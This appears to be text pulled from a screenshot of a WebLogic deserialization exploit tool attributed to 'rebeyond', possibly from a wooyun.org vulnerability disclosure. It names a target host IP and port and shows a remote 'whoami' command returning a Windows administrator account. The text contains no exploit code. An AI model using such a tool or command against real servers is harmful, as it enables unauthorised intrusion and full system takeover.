 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.108.145.58 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-e56vmvq0ccf\administrator
www.wooyun.org